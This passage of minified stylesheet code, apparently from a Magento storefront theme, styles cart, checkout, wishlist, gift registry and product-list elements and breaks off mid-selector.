.input-text.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:48px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#303030}.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a,.product-item .product-item-name,.product-item .product.name a,.product-item-name,.product.name a{font-weight:400}.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:visited,.navigation .level0 .submenu .product-item-name>a:visited,.navigation .level0 .submenu .product.name a>a:visited,.product-item .product-item-name>a:visited,.product-item .product.name a>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:hover,.navigation .level0 .submenu .product-item-name>a:hover,.navigation .level0 .submenu .product.name a>a:hover,.product-item .product-item-name>a:hover,.product-item .product.name a>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active,.navigation .level0 .submenu .product-item-name>a:active,.navigation .level0 .submenu .product.name a>a:active,.product-item .product-item-name>a:active,.product-item .product.name a>a:active,.product-item-name>a:active,.product.name a>a:active{color:var(--link__hover__color);text-decoration:none}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:12px;margin-left:70%;position:absolute;top:31px;width:auto}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:36px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:36px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.payment-method .field-to-pay._hidden,.payment-method .fieldset .field.number .credit-card-types .item._hidden,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.filter-options-content .filter-count-label,.block.newsletter .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.payment-method .checkout-payment-method .payments .legend,.payment-method .fieldset.payment-mercadopago .legend,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.payment-method .checkout-payment-method .payments .legend:before,.payment-method .checkout-payment-method .payments .legend:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.payment-method .checkout-payment-method .payments .legend:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 6px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 6px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.product-item-actions .actions-secondary>.action,.product-info-main .product-addto-links .action,.product-options-bottom .product-addto-links .action,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.product-info-main .product-addto-links .action>span,.product-options-bottom .product-addto-links .action>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.product-info-main .product-addto-links .action:before,.product-options-bottom .product-addto-links .action:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:var(--heading__color__base);font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.product-info-main .product-addto-links .action:hover:before,.product-options-bottom .product-addto-links .action:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#666}#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{line-height:2.24rem;padding:7px 25px;font-size:1.4rem}.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.paypal-button-widget .paypal-button,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.75;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.paypal-button-widget .paypal-button:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:var(--link__color);text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.paypal-button-widget .paypal-button:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:var(--link__hover__color);text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.paypal-button-widget .paypal-button:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#222;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color)}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.abs-revert-secondary-color:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:2.24rem;padding:7px 25px}.bundle-actions{margin:12px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-12px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.multicheckout .block-title,.multicheckout .block-content .title,.block-wishlist-search-form .block-title{border-bottom:1px solid #e6e6e6;margin-bottom:30px;padding-bottom:12px}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary{display:table-row}.review-ratings .rating-label{display:table-cell;padding-bottom:6px;padding-right:30px;padding-top:1px;vertical-align:top}.review-ratings .rating-result{display:table-cell;vertical-align:top}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items 